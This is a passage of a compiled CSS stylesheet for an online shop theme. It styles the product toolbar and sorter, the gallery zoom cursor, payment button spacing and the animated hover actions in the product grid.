  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: 18px;
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #000000;
  float: left;
}
.sorter-action svg {
  fill: #ffffff;
  -webkit-transition: 600ms ease-in-out;
  -moz-transition: 600ms ease-in-out;
  -o-transition: 600ms ease-in-out;
  transition: 600ms ease-in-out;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action:hover {
  background: #ffe51e;
}
.sorter-action:hover svg {
  -webkit-transition: 10ms ease-in-out;
  -moz-transition: 10ms ease-in-out;
  -o-transition: 10ms ease-in-out;
  transition: 10ms ease-in-out;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  fill: #ffffff;
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: 36px;
  background: #000000;
  line-height: 36px;
  color: #ffffff;
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  -webkit-transition: 600ms ease-in-out;
  -moz-transition: 600ms ease-in-out;
  -o-transition: 600ms ease-in-out;
  transition: 600ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  -webkit-transition: 10ms ease-in-out;
  -moz-transition: 10ms ease-in-out;
  -o-transition: 10ms ease-in-out;
  transition: 10ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
  background: #ffe51e;
  color: #000000;
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  -webkit-transition: 600ms ease-in-out;
  -moz-transition: 600ms ease-in-out;
  -o-transition: 600ms ease-in-out;
  transition: 600ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  -webkit-transition: 10ms ease-in-out;
  -moz-transition: 10ms ease-in-out;
  -o-transition: 10ms ease-in-out;
  transition: 10ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
  background: #ffe51e;
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #ffe51e;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.ox-grid-gallery-video {
  position: relative;
}
.fotorama__caption {
  display: none;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
.upsell,
.related {
  clear: both;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.product-item .no-disaplay {
  display: none !important;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.products-grid__layout-v3.grid .product-item .product-item-actions,
.products-grid__layout-v3.products-grid .product-item .product-item-actions {
  margin-top: 5px;
}
.products-grid__layout-v3.grid .product-item .product-reviews-summary,
.products-grid__layout-v3.products-grid .product-item .product-reviews-summary {
  margin: 2px 0 15px 6px;
}
.products-grid__layout-v3.grid .product-item .action.primary,
.products-grid__layout-v3.products-grid .product-item .action.primary {
  padding: 0;
  margin: 0;
}
.products-grid__layout-v3.grid .product-item .action.primary svg,
.products-grid__layout-v3.products-grid .product-item .action.primary svg {
  position: absolute;
  top: 10px;
}
.products-grid__layout-v3.grid .product-item .action.primary span,
.products-grid__layout-v3.products-grid .product-item .action.primary span {
  padding-left: 21px;
}
.products-grid__layout-v3.grid .product-item .actions-secondary,
.products-grid__layout-v3.products-grid .product-item .actions-secondary {
  display: none;
}
.products-grid__layout-2.grid .product-item-actions .actions-primary,
.products-grid__layout-default.grid .product-item-actions .actions-primary,
.products-grid__layout-2.products-grid .product-item-actions .actions-primary,
.products-grid__layout-default.products-grid .product-item-actions .actions-primary,
.products-grid__layout-2.grid .product-item-actions .actions-secondary,
.products-grid__layout-default.grid .product-item-actions .actions-secondary,
.products-grid__layout-2.products-grid .product-item-actions .actions-secondary,
.products-grid__layout-default.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  justify-content: center;
  padding: 0;
  min-width: unset;
}
.products-grid__layout-2.grid .product-item-actions .icon,
.products-grid__layout-default.grid .product-item-actions .icon,
.products-grid__layout-2.products-grid .product-item-actions .icon,
.products-grid__layout-default.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .stock.unavailable,
.products-grid__layout-default.grid .product-grid__image-wrapper .stock.unavailable,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .stock.unavailable,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary {
  padding: 0;
  margin: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-default.grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg {
  fill: #ffffff;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before {
  color: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg {
  fill: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg {
  margin-left: 14px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg {
  fill: #ffffff;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before {
  color: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg {
  fill: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg {
  fill: #ffffff;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before {
  color: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg {
  fill: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary span,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary span,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span {
  display: none;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg {
  margin-left: 15px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .quick-view {
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2.grid .product-item .stock.available,
.products-grid__layout-default.grid .product-item .stock.available,
.products-grid__layout-2.products-grid .product-item .stock.available,
.products-grid__layout-default.products-grid .product-item .stock.available {
  display: none;
}
.products-grid__layout-2.grid .product-item .stock.unavailable,
.products-grid__layout-default.grid .product-item .stock.unavailable,
.products-grid__layout-2.products-grid .product-item .stock.unavailable,
.products-grid__layout-default.products-grid .product-item .stock.unavailable {
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity 300ms, visibility 300ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2.grid .product-item .product-item-details,
.products-grid__layout-2.products-grid .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2.grid .product-item .product-item-details .actions-secondary,
.products-grid__layout-2.products-grid .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist {
  display: block;
  padding: 5px;
  line-height: 0;
  animation: none;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare span:not(.icon),
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare span:not(.icon),
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist span:not(.icon),
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist span:not(.icon) {
  display: none;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__layout-2.grid .product-item .product-reviews-summary,
.products-grid__layout-2.products-grid .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2.grid .product-item .ox-product-grid__categories,
.products-grid__layout-2.products-grid .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2.grid .product-item .price-box .price-container,
.products-grid__layout-2.products-grid .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
